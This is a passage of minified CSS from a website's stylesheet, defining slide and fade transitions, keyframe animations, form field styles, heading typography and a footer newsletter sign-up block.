(min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-3f8cdd54],.full-slide-right-responsive--lg-leave-to[data-v-3f8cdd54]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-3f8cdd54],.full-slide-down-leave-to[data-v-3f8cdd54]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-3f8cdd54],.full-slide-down-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-3f8cdd54],.full-slide-down-leave-active[data-v-3f8cdd54]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-3f8cdd54],.full-slide-left-leave-to[data-v-3f8cdd54]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-3f8cdd54],.full-slide-left-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-3f8cdd54],.full-slide-left-leave-active[data-v-3f8cdd54]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-3f8cdd54],.full-slide-up-touchless-not-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-3f8cdd54],.full-slide-up-touchless-not-leave-to[data-v-3f8cdd54]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-3f8cdd54],.full-slide-up-touchless-not-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-3f8cdd54],.full-slide-up-touchless-not-leave-active[data-v-3f8cdd54]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-3f8cdd54],.full-slide-up-touchless-fade-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-3f8cdd54],.full-slide-up-touchless-fade-leave-to[data-v-3f8cdd54]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-3f8cdd54],.full-slide-up-touchless-fade-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-3f8cdd54],.full-slide-up-touchless-fade-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-3f8cdd54],.full-slide-up-touchless-fade-leave-active[data-v-3f8cdd54]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-3f8cdd54],.fade-slide-up-leave-to[data-v-3f8cdd54]{opacity:0}.fade-slide-up-enter[data-v-3f8cdd54],.fade-slide-up-leave-active[data-v-3f8cdd54]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-3f8cdd54],.fade-slide-up-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-3f8cdd54],.fade-slide-up-leave-active[data-v-3f8cdd54]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-3f8cdd54],.fade-slide-right-leave-to[data-v-3f8cdd54]{opacity:0}.fade-slide-right-enter[data-v-3f8cdd54],.fade-slide-right-leave-active[data-v-3f8cdd54]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-3f8cdd54],.fade-slide-right-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-3f8cdd54],.fade-slide-right-leave-active[data-v-3f8cdd54]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-3f8cdd54],.fade-slide-down-leave-to[data-v-3f8cdd54]{opacity:0}.fade-slide-down-enter[data-v-3f8cdd54],.fade-slide-down-leave-active[data-v-3f8cdd54]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-3f8cdd54],.fade-slide-down-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-3f8cdd54],.fade-slide-down-leave-active[data-v-3f8cdd54]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-3f8cdd54],.fade-slide-left-leave-to[data-v-3f8cdd54]{opacity:0}.fade-slide-left-enter[data-v-3f8cdd54],.fade-slide-left-leave-active[data-v-3f8cdd54]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-3f8cdd54],.fade-slide-left-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-3f8cdd54],.fade-slide-left-leave-active[data-v-3f8cdd54]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.expand-enter[data-v-3f8cdd54],.expand-leave-to[data-v-3f8cdd54]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-3f8cdd54],.expand-leave-active[data-v-3f8cdd54]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-3f8cdd54],.expand-leave-active[data-v-3f8cdd54]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-3f8cdd54],.slide-down-up-leave-to[data-v-3f8cdd54]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-3f8cdd54],.slide-down-up-leave[data-v-3f8cdd54]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-3f8cdd54],.slide-down-up-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-3f8cdd54],.slide-down-up-leave-active[data-v-3f8cdd54]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-3f8cdd54],.bounce-in-leave-to[data-v-3f8cdd54]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-3f8cdd54],.bounce-in-leave[data-v-3f8cdd54]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-3f8cdd54],.bounce-in-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-3f8cdd54],.bounce-in-leave-active[data-v-3f8cdd54]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}@keyframes spin-data-v-3f8cdd54{to{transform:rotate(1turn)}}@keyframes pulse-data-v-3f8cdd54{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-3f8cdd54{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-3f8cdd54{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-3f8cdd54{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-3f8cdd54{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-3f8cdd54{0%{opacity:1}to{opacity:0}}.field__label--skeleton[data-v-3f8cdd54],.skeleton[data-v-3f8cdd54]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.field__label--skeleton[data-v-3f8cdd54]:after,.field__label--skeleton[data-v-3f8cdd54]:before,.skeleton[data-v-3f8cdd54]:after,.skeleton[data-v-3f8cdd54]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.field[data-v-3f8cdd54]{display:block;margin-bottom:8px;position:relative;transition:all .3s cubic-bezier(.215,.61,.355,1)}@media screen and (min-width:480px){.field[data-v-3f8cdd54]{margin-bottom:16px}}.field__label[data-v-3f8cdd54]{align-content:center;align-items:center;display:flex;flex-wrap:nowrap;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2.2rem;white-space:nowrap}.field__label--basic[data-v-3f8cdd54]{margin-bottom:6px;position:relative}.field__label--basic--has-sublabel[data-v-3f8cdd54]{margin-bottom:12px}.field__label--placeholder[data-v-3f8cdd54]{background-color:#fff;color:#cdcbcb;flex-basis:30%;font-weight:400;height:24px;justify-content:center;left:12px;margin-left:-4px;opacity:0;padding:0 4px;position:absolute;top:50%;transform:translateY(-50%);visibility:hidden}.field__label--placeholder--active[data-v-3f8cdd54]{opacity:1;top:-12px;transform:translateY(0);transition:all .15s cubic-bezier(.215,.61,.355,1);visibility:visible}.field__label--toggle[data-v-3f8cdd54]{display:inline-flex;font-weight:400;line-height:1;vertical-align:middle}.field__sublabel[data-v-3f8cdd54]{color:#cdcbcb;display:block;font-weight:400;margin:-8px 0 8px}.field__container[data-v-3f8cdd54]{display:block;position:relative}.field__element[data-v-3f8cdd54],.field input[data-v-3f8cdd54],.field select[data-v-3f8cdd54],.field textarea[data-v-3f8cdd54]{align-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #4f4a4a;border-radius:0;color:#1e1e1e;display:flex;flex:1;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;margin:0;min-height:48px;min-width:48px;padding:12px;position:relative;text-align:left;vertical-align:bottom;white-space:nowrap;width:100%}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.field__element[data-v-3f8cdd54]:before,.field input[data-v-3f8cdd54]:before,.field select[data-v-3f8cdd54]:before,.field textarea[data-v-3f8cdd54]:before{content:"";display:block;height:32px}}.field__element[data-v-3f8cdd54]::-webkit-input-placeholder,.field input[data-v-3f8cdd54]::-webkit-input-placeholder,.field select[data-v-3f8cdd54]::-webkit-input-placeholder,.field textarea[data-v-3f8cdd54]::-webkit-input-placeholder{color:#4f4a4a}.field__element[data-v-3f8cdd54]::placeholder,.field__element[value=""][data-v-3f8cdd54],.field input[data-v-3f8cdd54]::placeholder,.field input[value=""][data-v-3f8cdd54],.field select[data-v-3f8cdd54]::placeholder,.field select[value=""][data-v-3f8cdd54],.field textarea[data-v-3f8cdd54]::placeholder,.field textarea[value=""][data-v-3f8cdd54]{color:#4f4a4a}.field__element[data-v-3f8cdd54]:focus,.field input[data-v-3f8cdd54]:focus,.field select[data-v-3f8cdd54]:focus,.field textarea[data-v-3f8cdd54]:focus{border-color:#1e1e1e;box-shadow:0 0 0 1px #1e1e1e;outline:0}.field__element[data-v-3f8cdd54]:focus::-webkit-input-placeholder,.field input[data-v-3f8cdd54]:focus::-webkit-input-placeholder,.field select[data-v-3f8cdd54]:focus::-webkit-input-placeholder,.field textarea[data-v-3f8cdd54]:focus::-webkit-input-placeholder{color:#fff}.field__element:focus[value=""][data-v-3f8cdd54],.field__element[data-v-3f8cdd54]:focus::placeholder,.field input:focus[value=""][data-v-3f8cdd54],.field input[data-v-3f8cdd54]:focus::placeholder,.field select:focus[value=""][data-v-3f8cdd54],.field select[data-v-3f8cdd54]:focus::placeholder,.field textarea:focus[value=""][data-v-3f8cdd54],.field textarea[data-v-3f8cdd54]:focus::placeholder{color:#fff}.field__element[disabled][data-v-3f8cdd54],.field__element[readonly][data-v-3f8cdd54],.field input[disabled][data-v-3f8cdd54],.field input[readonly][data-v-3f8cdd54],.field select[disabled][data-v-3f8cdd54],.field select[readonly][data-v-3f8cdd54],.field textarea[disabled][data-v-3f8cdd54],.field textarea[readonly][data-v-3f8cdd54]{box-shadow:none;cursor:default;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.field__element[disabled][data-v-3f8cdd54],.field input[disabled][data-v-3f8cdd54],.field select[disabled][data-v-3f8cdd54],.field textarea[disabled][data-v-3f8cdd54]{background-color:#eaeaea;color:#cdcbcb}.field__element[type=checkbox][data-v-3f8cdd54],.field__element[type=radio][data-v-3f8cdd54],.field input[type=checkbox][data-v-3f8cdd54],.field input[type=radio][data-v-3f8cdd54],.field select[type=checkbox][data-v-3f8cdd54],.field select[type=radio][data-v-3f8cdd54],.field textarea[type=checkbox][data-v-3f8cdd54],.field textarea[type=radio][data-v-3f8cdd54]{background:transparent;background-size:16px!important;cursor:pointer;height:24px;margin-right:8px;min-height:0;min-width:0;padding:0;position:relative;vertical-align:middle;width:24px}.field__element[type=checkbox][data-v-3f8cdd54]:focus,.field__element[type=radio][data-v-3f8cdd54]:focus,.field input[type=checkbox][data-v-3f8cdd54]:focus,.field input[type=radio][data-v-3f8cdd54]:focus,.field select[type=checkbox][data-v-3f8cdd54]:focus,.field select[type=radio][data-v-3f8cdd54]:focus,.field textarea[type=checkbox][data-v-3f8cdd54]:focus,.field textarea[type=radio][data-v-3f8cdd54]:focus{border-color:#1e1e1e}.field__element[type=checkbox][switch][data-v-3f8cdd54],.field__element[type=radio][switch][data-v-3f8cdd54],.field input[type=checkbox][switch][data-v-3f8cdd54],.field input[type=radio][switch][data-v-3f8cdd54],.field select[type=checkbox][switch][data-v-3f8cdd54],.field select[type=radio][switch][data-v-3f8cdd54],.field textarea[type=checkbox][switch][data-v-3f8cdd54],.field textarea[type=radio][switch][data-v-3f8cdd54]{background:#fff!important;width:48px}.field__element[type=checkbox][switch]+.switch[data-v-3f8cdd54],.field__element[type=radio][switch]+.switch[data-v-3f8cdd54],.field input[type=checkbox][switch]+.switch[data-v-3f8cdd54],.field input[type=radio][switch]+.switch[data-v-3f8cdd54],.field select[type=checkbox][switch]+.switch[data-v-3f8cdd54],.field select[type=radio][switch]+.switch[data-v-3f8cdd54],.field textarea[type=checkbox][switch]+.switch[data-v-3f8cdd54],.field textarea[type=radio][switch]+.switch[data-v-3f8cdd54]{background-color:#cdcbcb;border-radius:0;height:16px;left:4px;position:absolute;top:51%;transform:translateX(0) translateY(-50%);transition:all .3s cubic-bezier(.215,.61,.355,1);width:16px}.field__element[type=checkbox][switch][data-v-3f8cdd54]:checked:after,.field__element[type=radio][switch][data-v-3f8cdd54]:checked:after,.field input[type=checkbox][switch][data-v-3f8cdd54]:checked:after,.field input[type=radio][switch][data-v-3f8cdd54]:checked:after,.field select[type=checkbox][switch][data-v-3f8cdd54]:checked:after,.field select[type=radio][switch][data-v-3f8cdd54]:checked:after,.field textarea[type=checkbox][switch][data-v-3f8cdd54]:checked:after,.field textarea[type=radio][switch][data-v-3f8cdd54]:checked:after{content:none}.field__element[type=checkbox][switch]:checked+.switch[data-v-3f8cdd54],.field__element[type=radio][switch]:checked+.switch[data-v-3f8cdd54],.field input[type=checkbox][switch]:checked+.switch[data-v-3f8cdd54],.field input[type=radio][switch]:checked+.switch[data-v-3f8cdd54],.field select[type=checkbox][switch]:checked+.switch[data-v-3f8cdd54],.field select[type=radio][switch]:checked+.switch[data-v-3f8cdd54],.field textarea[type=checkbox][switch]:checked+.switch[data-v-3f8cdd54],.field textarea[type=radio][switch]:checked+.switch[data-v-3f8cdd54]{background-color:#1e1e1e;transform:translateX(24px) translateY(-50%)}.field__element[type=checkbox]+.text[data-v-3f8cdd54],.field__element[type=radio]+.text[data-v-3f8cdd54],.field input[type=checkbox]+.text[data-v-3f8cdd54],.field input[type=radio]+.text[data-v-3f8cdd54],.field select[type=checkbox]+.text[data-v-3f8cdd54],.field select[type=radio]+.text[data-v-3f8cdd54],.field textarea[type=checkbox]+.text[data-v-3f8cdd54],.field textarea[type=radio]+.text[data-v-3f8cdd54]{font-weight:400;line-height:2.2rem;vertical-align:middle}.field__element[type=checkbox][data-v-3f8cdd54],.field input[type=checkbox][data-v-3f8cdd54],.field select[type=checkbox][data-v-3f8cdd54],.field textarea[type=checkbox][data-v-3f8cdd54]{align-items:center;display:inline-flex;flex-direction:row;justify-content:center}.field__element[type=checkbox][data-v-3f8cdd54]:checked:after,.field input[type=checkbox][data-v-3f8cdd54]:checked:after,.field select[type=checkbox][data-v-3f8cdd54]:checked:after,.field textarea[type=checkbox][data-v-3f8cdd54]:checked:after{border-color:#1e1e1e;border-style:solid;border-width:0 3px 3px 0;content:" ";height:16px;position:relative;top:-2px;transform:rotate(45deg);width:8px}.field__element[type=radio][data-v-3f8cdd54],.field input[type=radio][data-v-3f8cdd54],.field select[type=radio][data-v-3f8cdd54],.field textarea[type=radio][data-v-3f8cdd54]{align-items:center;background:#fff;border-radius:1000px;display:inline-flex;flex-direction:row;justify-content:center}.field__element[type=radio][data-v-3f8cdd54]:checked:after,.field input[type=radio][data-v-3f8cdd54]:checked:after,.field select[type=radio][data-v-3f8cdd54]:checked:after,.field textarea[type=radio][data-v-3f8cdd54]:checked:after{background-color:#1e1e1e;border-radius:100%;content:" ";flex-shrink:0;height:16px;width:16px}.field__element[type=radio][switch]+.switch[data-v-3f8cdd54],.field input[type=radio][switch]+.switch[data-v-3f8cdd54],.field select[type=radio][switch]+.switch[data-v-3f8cdd54],.field textarea[type=radio][switch]+.switch[data-v-3f8cdd54]{border-radius:1000px}.field__element[type=file][data-v-3f8cdd54],.field input[type=file][data-v-3f8cdd54],.field select[type=file][data-v-3f8cdd54],.field textarea[type=file][data-v-3f8cdd54]{border:0;height:auto;min-height:0;padding:0}.field__element[type=file][data-v-3f8cdd54]:focus,.field input[type=file][data-v-3f8cdd54]:focus,.field select[type=file][data-v-3f8cdd54]:focus,.field textarea[type=file][data-v-3f8cdd54]:focus{box-shadow:none}.field__element[type=color][data-v-3f8cdd54],.field input[type=color][data-v-3f8cdd54],.field select[type=color][data-v-3f8cdd54],.field textarea[type=color][data-v-3f8cdd54]{border-left:0;padding:0 0 0 88px}.field__element[type=color][data-v-3f8cdd54]::-webkit-color-swatch-wrapper,.field input[type=color][data-v-3f8cdd54]::-webkit-color-swatch-wrapper,.field select[type=color][data-v-3f8cdd54]::-webkit-color-swatch-wrapper,.field textarea[type=color][data-v-3f8cdd54]::-webkit-color-swatch-wrapper{padding:0}.field__element[type=color][data-v-3f8cdd54]::-webkit-color-swatch,.field input[type=color][data-v-3f8cdd54]::-webkit-color-swatch,.field select[type=color][data-v-3f8cdd54]::-webkit-color-swatch,.field textarea[type=color][data-v-3f8cdd54]::-webkit-color-swatch{border:0}.field__element[type=range][data-v-3f8cdd54],.field input[type=range][data-v-3f8cdd54],.field select[type=range][data-v-3f8cdd54],.field textarea[type=range][data-v-3f8cdd54]{margin:24px 0 32px;min-height:0;padding:0}.field__element[type=range][data-v-3f8cdd54]::-webkit-slider-runnable-track,.field input[type=range][data-v-3f8cdd54]::-webkit-slider-runnable-track,.field select[type=range][data-v-3f8cdd54]::-webkit-slider-runnable-track,.field textarea[type=range][data-v-3f8cdd54]::-webkit-slider-runnable-track{cursor:pointer;height:16px}.field__element[type=range][data-v-3f8cdd54]::-moz-range-track,.field input[type=range][data-v-3f8cdd54]::-moz-range-track,.field select[type=range][data-v-3f8cdd54]::-moz-range-track,.field textarea[type=range][data-v-3f8cdd54]::-moz-range-track{cursor:pointer;height:16px}.field__element[type=range][data-v-3f8cdd54]::-ms-track,.field input[type=range][data-v-3f8cdd54]::-ms-track,.field select[type=range][data-v-3f8cdd54]::-ms-track,.field textarea[type=range][data-v-3f8cdd54]::-ms-track{cursor:pointer;height:16px}.field__element[type=range][data-v-3f8cdd54]::-webkit-slider-thumb,.field input[type=range][data-v-3f8cdd54]::-webkit-slider-thumb,.field select[type=range][data-v-3f8cdd54]::-webkit-slider-thumb,.field textarea[type=range][data-v-3f8cdd54]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;border:1px solid #4f4a4a;box-shadow:4px 4px 0 rgba(30,30,30,.1);cursor:pointer;height:48px;margin-top:-16px;width:48px}.field__element[type=range][data-v-3f8cdd54]::-moz-range-thumb,.field input[type=range][data-v-3f8cdd54]::-moz-range-thumb,.field select[type=range][data-v-3f8cdd54]::-moz-range-thumb,.field textarea[type=range][data-v-3f8cdd54]::-moz-range-thumb{background:#fff;border:1px solid #4f4a4a;border-radius:0;box-shadow:4px 4px 0 rgba(30,30,30,.1);cursor:pointer;height:48px;margin-top:-16px;width:48px}.field__element[type=range][data-v-3f8cdd54]::-ms-thumb,.field input[type=range][data-v-3f8cdd54]::-ms-thumb,.field select[type=range][data-v-3f8cdd54]::-ms-thumb,.field textarea[type=range][data-v-3f8cdd54]::-ms-thumb{background:#fff;border:1px solid #4f4a4a;box-shadow:4px 4px 0 rgba(30,30,30,.1);cursor:pointer;height:48px;margin-top:-16px;width:48px}.field__element[type=date][data-v-3f8cdd54]::-webkit-inner-spin-button,.field__element[type=hidden][data-v-3f8cdd54],.field__element[type=search][data-v-3f8cdd54]::-webkit-search-decoration,.field input[type=date][data-v-3f8cdd54]::-webkit-inner-spin-button,.field input[type=hidden][data-v-3f8cdd54],.field input[type=search][data-v-3f8cdd54]::-webkit-search-decoration,.field select[type=date][data-v-3f8cdd54]::-webkit-inner-spin-button,.field select[type=hidden][data-v-3f8cdd54],.field select[type=search][data-v-3f8cdd54]::-webkit-search-decoration,.field textarea[type=date][data-v-3f8cdd54]::-webkit-inner-spin-button,.field textarea[type=hidden][data-v-3f8cdd54],.field textarea[type=search][data-v-3f8cdd54]::-webkit-search-decoration{display:none}.field__element[data-v-3f8cdd54]:-webkit-autofill,.field input[data-v-3f8cdd54]:-webkit-autofill,.field select[data-v-3f8cdd54]:-webkit-autofill,.field textarea[data-v-3f8cdd54]:-webkit-autofill{box-shadow:inset 0 0 0 1000px #fff}@media(hover:hover)and (pointer:fine){.field__element[data-v-3f8cdd54]:-webkit-autofill:focus,.field__element[data-v-3f8cdd54]:-webkit-autofill:hover,.field input[data-v-3f8cdd54]:-webkit-autofill:focus,.field input[data-v-3f8cdd54]:-webkit-autofill:hover,.field select[data-v-3f8cdd54]:-webkit-autofill:focus,.field select[data-v-3f8cdd54]:-webkit-autofill:hover,.field textarea[data-v-3f8cdd54]:-webkit-autofill:focus,.field textarea[data-v-3f8cdd54]:-webkit-autofill:hover{box-shadow:inset 0 0 0 1000px #fff}}.field select[data-v-3f8cdd54]{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--down);background-position:right 12px center;background-repeat:no-repeat;background-size:12px;padding-right:48px}.field select[data-v-3f8cdd54]:active{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--up)}.field select[disabled][data-v-3f8cdd54]:active,.field select[readonly][data-v-3f8cdd54]:active{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--down)}.field select[size][data-v-3f8cdd54]{background:none;height:auto;padding:0}.field select option[data-v-3f8cdd54]{padding:8px}@media(hover:hover)and (pointer:fine){.field select option[data-v-3f8cdd54]:focus,.field select option[data-v-3f8cdd54]:hover{background-color:#4f4a4a!important;color:#fff}}.field select option[data-v-3f8cdd54]:active,.field select option[data-v-3f8cdd54]:checked{background-color:#1e1e1e!important;color:#fff}.field select option[disabled][data-v-3f8cdd54]{background-color:initial!important}.field textarea[data-v-3f8cdd54]{min-height:150px;overflow:auto;padding:12px;resize:vertical}.field__info[data-v-3f8cdd54]{border:1px solid #cdcbcb;border-radius:0;bottom:100%;box-shadow:0 4px 12px rgba(30,30,30,.25);margin-bottom:16px;padding:8px 16px}.field__info[data-v-3f8cdd54],.field__info[data-v-3f8cdd54]:before{background-color:#f9f7f2;display:block;left:0;position:absolute}.field__info[data-v-3f8cdd54]:before{border:1px solid #cdcbcb;border-left:0;border-top:0;bottom:0;content:"";height:16px;transform:translateX(100%) translateY(50%) rotate(45deg);width:16px}.field__value[data-v-3f8cdd54]{align-content:center;align-items:center;display:flex;justify-content:center;left:0;position:absolute;top:50%;transform:translateY(-50%)}.field__value--range[data-v-3f8cdd54]{height:48px;pointer-events:none;width:48px}.field__value--color[data-v-3f8cdd54]{background:#fff;border:1px solid #4f4a4a;height:48px;padding:12px;width:88px}.field__error-message[data-v-3f8cdd54]{display:block;margin-top:8px;position:relative}.field--warning input[data-v-3f8cdd54],.field--warning select[data-v-3f8cdd54],.field--warning textarea[data-v-3f8cdd54]{border-color:#89231f!important}.field--warning .field__error-message[data-v-3f8cdd54]{color:#89231f}.field--invalid input[data-v-3f8cdd54],.field--invalid select[data-v-3f8cdd54],.field--invalid textarea[data-v-3f8cdd54]{border-color:#89231f!important}.field--invalid .field__error-message[data-v-3f8cdd54]{color:#89231f}.field__chars-counter[data-v-3f8cdd54]{color:#cdcbcb;font-size:1.4rem;font-weight:400;letter-spacing:0;line-height:1.5;text-align:right}.field__chars-counter.error[data-v-3f8cdd54]{color:#89231f}body[data-v-15927b22]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-15927b22] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-15927b22] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-15927b22],h2[data-v-15927b22],h3[data-v-15927b22],h4[data-v-15927b22],h5[data-v-15927b22],h6[data-v-15927b22]{margin:0;padding:0}h1[data-v-15927b22]{font-size:2.8rem;line-height:3.6rem}h1[data-v-15927b22],h2[data-v-15927b22]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-15927b22]{font-size:2.4rem;line-height:3.2rem}h3[data-v-15927b22]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-15927b22]{font-size:1.6rem}h4[data-v-15927b22],h5[data-v-15927b22]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-15927b22]{font-size:1.5rem}h6[data-v-15927b22]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-15927b22]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-15927b22]:not(:focus):not(:hover){text-decoration:underline}a[data-v-15927b22]:focus,a[data-v-15927b22]:hover{text-decoration:initial}button[data-v-15927b22]{font-weight:500;line-height:2.2rem}button[data-v-15927b22],caption[data-v-15927b22]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-15927b22]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-15927b22]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-15927b22]{margin-bottom:16px}p[data-v-15927b22]:last-child{margin-bottom:0}strong[data-v-15927b22]{font-weight:500}.footer-social[data-v-15927b22]{border-bottom:1px solid #cdcbcb;display:flex;justify-content:center}.footer-social__limiter[data-v-15927b22]{display:flex;flex-direction:column;flex-grow:1;max-width:1200px;padding:48px 16px}@media screen and (min-width:1024px){.footer-social__limiter[data-v-15927b22]{margin:0 3vw;padding-bottom:80px}}@media screen and (min-width:1280px){.footer-social__limiter[data-v-15927b22]{margin:0 6vw}}.footer-social__message[data-v-15927b22]{margin-bottom:16px}.footer-social__title[data-v-15927b22]{margin:0 0 8px}@media screen and (min-width:1024px){.footer-social__title[data-v-15927b22]{text-align:center}}.footer-social__description[data-v-15927b22]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}@media screen and (min-width:1024px){.footer-social__description[data-v-15927b22]{text-align:center}}.footer-social__container[data-v-15927b22]{display:flex;flex-wrap:wrap}@media screen and (min-width:1024px){.footer-social__container[data-v-15927b22]{flex-wrap:nowrap}}.footer-social__form-container[data-v-15927b22]{flex-basis:100%}@media screen and (min-width:1024px){.footer-social__form-container[data-v-15927b22]{margin-right:3vw}}@media screen and (min-width:1280px){.footer-social__form-container[data-v-15927b22]{margin-right:6vw}}@media screen and (min-width:768px){.footer-social__form[data-v-15927b22]{align-items:flex-end;display:flex}}.footer-social__input[data-v-15927b22]{flex:1;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem;margin-bottom:0}.footer-social__button[data-v-15927b22]{margin-top:8px;max-height:48px}@media screen and (min-width:768px){.footer-social__button[data-v-15927b22]{margin-left:16px;margin-top:0;max-width:128px;white-space:nowrap}}@media screen and (min-width:1280px){.footer-social__button[data-v-15927b22]{max-width:208px}}.footer-social__opt-out-message[data-v-15927b22]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica 